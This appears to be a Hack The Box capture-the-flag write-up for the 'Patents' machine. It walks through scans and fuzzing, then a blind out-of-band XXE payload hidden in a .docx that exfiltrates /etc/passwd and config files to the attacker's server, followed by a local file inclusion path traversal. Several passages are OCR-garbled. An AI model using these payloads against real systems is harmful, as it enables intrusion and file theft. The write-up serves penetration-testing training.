### **Patents**



### **InfoGathering**

### **PORT STATE SERVICE VERSION**

22/tcp open ssh OpenSSH 7.7p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) 8888/tcp open sun-answerbook?

Nikto v2.1.6

---------------------------------------------------------------------------



+ Target Hostname: 10.10.10.173

+ Target Port: 80 2020-01-18 13:16:58 (GMT-7)

--------------------------------------------------------------------------- + Server: Apache/2.4.29 (Ubuntu)

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

+ No CGI Directories found (use '-C all' to force check all possible dirs)

+ Uncommon header 'tcn' found, with contents: list

+ Apache mod\_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?

id=4698ebdc59d15 The following alternatives for 'index' were found: index.html + Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.

+ Server may leak inodes via ETags, header found with file /, inode: 3104, size: 5894f8ba7b980, mtime: gzip

+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD

+ /config.php: PHP Config file may contain database IDs and passwords.

+ OSVDB-6694: /.DS\_Store: Apache on Mac OSX will serve the .DS\_Store file, which contains sensitive information. Configure Apache to ignore this file or upgrade to a newer version.

+ OSVDB-3233: /icons/README: Apache default file found.

+ 7865 requests: 0 error(s) and 11 item(s) reported on remote host

+ End Time: 2020-01-18 13:27:16 (GMT-7) (618 seconds)

---------------------------------------------------------------------------

The Nikto scan reesults had me check out a few things.

- I downloaded the DS\_Store file from http://10.10.10.173/.DS\_Store

- Apache mod\_negotiation is enabled with MultiViews. I used the link in the above results to read more on this issue. To test it out I changed "**Accept-Language: en-US,en;q=0**.5" to "**Accept-Language: en-US,en;q=1.0**" This returned some information that was not viewable before

BURP REQUEST CONTENTS

```
GET / HTTP/1.1
Host: 10.10.10.173
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=1.0
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
```
The returned HTML basically returned messages from some possible users. Currently it seems as if I am the user Ajeje Brazorf. This user has received messages from

- Richard Miles
- John Doe
- Tarah Shropshire
- Mike Litorus
- Catherine Manseau
- Domenic Houston
- Buster Wigton
- Rolland Webber
- Claire Mapes
- Melita Faucher
- Jeffery Lalor
- Loren Gatlin
- Tarah Shropshire

# **PORT 80 FUZZ RESULTS**

.hta [Status: 403, Size: 291, Words: 22, Lines: 12] .htaccess [Status: 403, Size: 296, Words: 22, Lines: 12] .htpasswd [Status: 403, Size: 296, Words: 22, Lines: 12] index [Status: 200, Size: 12548, Words: 747, Lines: 341] index.html [Status: 200, Size: 12548, Words: 747, Lines: 341] output [Status: 403, Size: 294, Words: 22, Lines: 12] patents [Status: 403, Size: 295, Words: 22, Lines: 12] profile [Status: 200, Size: 16064, Words: 892, Lines: 438] release [Status: 403, Size: 295, Words: 22, Lines: 12] edit-profile [Status: 200, Size: 17821, Words: 931, Lines: 467] server-status [Status: 403, Size: 300, Words: 22, Lines: 12] static [Status: 403, Size: 294, Words: 22, Lines: 12] upload [Status: 200, Size: 5528, Words: 816, Lines: 121] uploads [Status: 403, Size: 295, Words: 22, Lines: 12] vendor [Status: 403, Size: 294, Words: 22, Lines: 12]

INTERESTING:

http://patents.htb/icons/README http://patents.htb/vendor/gears/pdf/src/Pdf.php http://patents.htb/release/UpdateDetails

While Fuzzing /patents I discovered I can view the contents of the patents at http://patents.htb/patents/1 http://patents.htb/patents/2 http://patents.htb/patents/3 http://patents.htb/patents/4 http://patents.htb/patents/5



### **interesting uri results**

### http://10.10.10.173/upload This allows us to upload .docx files



### I uploaded a .docx file and received this error



upload.php as well as a comment with some file upload information<ul style="display: none;"> <li><a href="index.html">All Patents</a></li> <!-- upload.php --> <li><a class="active" href="upload.html">Upload patent</a></li> </ul>  $\langle$ /li>  $\mathbf{a}$ 

```
<div class="row mt-3">
   <!-- The data encoding type, enctype, MUST be specified as below -->
   <form enctype="multipart/form-data" action="convert.php" method="POST">
        <!-- <div class="form-group">
            <input type="hidden" name="MAX FILE SIZE" value="30000" />
        \langle/div> -->
        <div class="row">
```
I visited upload.php in the browser and reached the upload section of the html page with a title of docx 2 pdf

```
1 <html>2 <head>
3 <title>docx 2 pdf</title>
 4 </head>
 5 <br/>body>
 6 <!-- remember to import settings from config.php -->
7 <!-- The data encoding type, enctype, MUST be specified as below -->
8 <form enctype="multipart/form-data" action="convert.php" method="POST">
       <!-- MAX FILE SIZE must precede the file input field -->
 9
       <input type="hidden" name="MAX FILE SIZE" value="30000" />
10
       <!-- Name of input element determines name in $ FILES array -->
11
12
       Docx to upload: <input name="userfile" type="file" />
13
       \mathsf{br} />
       <input type="submit" value="Generate pdf" name="submit" />
14
15 \le/form>
16 </body>
17
```


This gave us another page called config.php which was not viewable. Comments give us some more information again. Data encoding type must be enctype. Max file size must precede the file input field. Name of input element determines the name in \$ FILES array.

### **PORT 8888 ENUM**

I attempted to visit port 8888 through the browser and received the below error

I then attempted to use curl to get a better idea for what was going on. I am only allowed to contact this port using HTTP 0.9

ali:~/HTB/Boxes/Patents# curl http://10.10.10.173:8888 --http2 curl: (1) Received HTTP/0.9 when not allowed oot@kali:~/HTB/Boxes/Patents# curl http://10.10.10.173:8888 --http1.1 curl: (1) Received HTTP/0.9 when not allowed @kali:~/HTB/Boxes/Patents# curl http://10.10.10.173:8888 --http1.0 curl: (1) Received HTTP/0.9 when not allowed li:~/HTB/Boxes/Patents# curl http://10.10.10.173:8888 --http0.9 FM 400 BAD REQUEST curl: (56) Recv failure: Connection reset by peer

Read more about HTTP/0.9 here REFERENCE: https://noxxi.de/research/http-evader-explained-1-http09.html REFERENCE: https://noxxi.de/research/http-evader.html

When logged into the box we can issue the below command and check the log file for hex values to verify whether or not it is vulnerable. As for now we dont have the ability to communicate with it

% **perl** -e 'print"GET /"**;**print"%x"x20**;**print" HTTP/1.0\r\n\r\n\r\n"' **|** \nc 10.10.10.173 8888

### **Gaining Access**

After more enumeration I found something intersting. http://patents.htb/release/UpdateDetails

<u>ල ଲ</u> **(i)** patents.htb/release/UpdateDetails Hak5 © HTB ⊕ HTB vl.2 alpha: - meow@conquertheworld: Added ability to include patents. Still experimental, it's hidden. vl.1 release: - qbyolo@htb: Removed "meow fixes", they weren't real fixes. v1.0 release: - meow@conquertheworld: Fixed the following vulnerabilities: 1. Directory traversal 2. Local file inclusion (parameter) νθ.9 alpha: - meow@conquertheworld.htb: Minor fixes, fixed 2 vulnerabilities. The Docx2Pdf App is ready. νθ.7 alpha: - gbyolo@tb: fixed conversion parameters. Meow's changes for custom folder should now work. νθ.7 alpja: - meow@conquertheworld.htb: enabled entity parsing in custom folder - gbyolo@htb: added conversion of all files, to generate pdf compliant from docx νθ.6 alpha: - gbyolo@htb: enabled docx conversion to pdf. Seems to work!

A custom folder was metioned along with the trigger words "entity parsing" which says possible XXE Injection.

This is going to be a blind XXE injection. I extracted the msf.docx file i made into a folder called DocX and created a new folder called customXML. In that directory I created a file called item1.xml and added the below contents for the XXE injection.

REFERENCE: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/ XXE%20Injection#xxe-oob-with-dtd-and-php-filter REFERENCE: https://www.acunetix.com/blog/articles/band-xml-external-entityoob-xxe/ FORMAT REFERENCE: https://docs.microsoft.com/en-us/visualstudio/vsto/how-to-

add-custom-xml-parts-to-documents-by-using-vsto-add-ins? redirectedfrom=MSDN&view=vs-2019

### CONTENTS item1.xml

```
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % data SYSTEM "http://10.10.14.32/xxe.xml">
%data;
%param1;
\geq<r>&exfil;</r>
```
Ensure all those contents are placed back into the docx file. The below image shows the contents of item1.xml, the xml and directories making up the .docx file. it also shows xxe.xml exists in the same folder as patents-tobor.docx

Next I had to make those contents of course exist on my side.

I wanted to see live connection communication so I started a python http server and placed xxe.xml into /var/www/html CONTENTS OF xxe.xml

<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://10.10.14.32/xxe.dtd?%data;'>">



Upload the .docx file with the newly added CustomXml directory and item1.xml file while your http server is running and you will get a hit

li:~/HTB/Boxes/Patents# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.10.173 - - [07/Feb/2020 15:03:20] "GET /dtd.xml HTTP/1.0" 200 -10.10.10.173 - - [07/Feb/2020 15:03:20] "GET /dtd.xml?cm9vdDp4OjA6MDpyb2900i9yb2900i9iaW4vYmFza c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi9 9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5lo Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9 9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6M aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCl9hcHQ6eDoxMDA6NjU1MzQ6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2c



What happens here is the XML parser requests the dtd file (dtd.xml) which I am hosting through the http server. This dtd file tells the parser to send the data I want back to me.

I also returned /etc/apache2/sites-available/000-default.conf to obtain some apache webserver info.

Decode the returned base64 code and we will return the following result

```
<VirtualHost *:80>DocumentRoot /var/www/html/docx2pdf
<Directory /var/www/html/docx2pdf/>
Options -Indexes +FollowSymLinks +MultiViews
AllowOverride All
Order deny,allow
Allow from all
</Directory>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE LOG DIR}/access.log combined
</VirtualHost>
```
We now know the root directory for this webserver is /var/www/html/docx2pdf

I read the config.php file from earlier enumeration. Create a new file where you are hosting xxe.xml and call it derp and have it include the below contents. CONTENTS OF DERP

<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/docx2pdf/ config.php"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://10.10.14.32/dtd.xml?%data;'>">

Decode the base64 and we get

```
<?php
# needed by convert.php
$uploadir = 'letsgo/';
# needed by getPatent.php
# gbyolo: I moved getPatent.php to getPatent_alphav1.0.php because it's vulnerable
define('PATENTS_DIR', '/patents/');
?>
```
This gives me some new URI locations and tells me how to use getPatent\_alphav1.0.php http://patents.htb/getPatent\_alphav1.0.php

I am able to exploit a local file inclusion LFI vulnerability using this tool as the author is aware,

http://patents.htb/getPatent\_alphav1.0.php?id=....//....//....//....//....//etc/passwd

```
Read a patent
Here you can read submitted patents. Being it an experimental feature yet, read your patents using
PARASTE OF YOUR PATENT.
ID: J. F. F. L. Jetzkowand
                                                                                                                                       root:x:#:0:root:/reot:/bim/besh
                                                                                                                                       daemon: x:1:1:daemon:/str/this:/usr/skin/molegie
                                                                                                                                      himocznz:him:/bimc/unr/shim/molegie
                                                                                                                                      system (Still) syst /devt/usr/shin/solegie
                                                                                                                                       syne: x: 4: 66504 : syne: /htm: /bin/syne
                                                                                                                                       games:x:h:ed:games:/usr/games:/usr/skin/solagin
                                                                                                                                       mance:6cilibmanc/var/cache/manc/usr/shin/molagin
                                                                                                                                      Ip:n:T:7:1p:/ver/spool/lpd:/usr/shin/molegia
                                                                                                                                       mxil:x:s:mxxil:/var/mxil:/usr/shin/mxlagin
                                                                                                                                      mewn:x:#:@:mewn:/war/apopl/news:/usr/sbin/nelogin
                                                                                                                                       www.com/201201umpt/www.nspect/www.nutr/shin/eclegia
                                                                                                                                      prosy: science : prosy: /bir: /uar/abia/nalogin<br>www.data: x: 30: 30: www.data: /var/www./asr/sbia/relogin
                                                                                                                                      backup: a: 24: 24: backup: /war/backups:/asr/sbis/vologis
                                                                                                                                      list:x:BE:BE:Mailing List Manager:/ver/list:/usr/shin/sologin
                                                                                                                                      irote:19:19:19tirod:/war/run/irod:/war/hbin/mologia<br>grats:n:41:41:0mats Dag-Reporting Dostem (admin):/war/lib/grats:/war/sbin/mologia
                                                                                                                                       mobedy:s:emme=emme=:mobedy:/monesistent:/usr/shin/molegin
                                                                                                                                       _apt:x:1000:05534::/nomexistent:/ssr/sbin/nologis
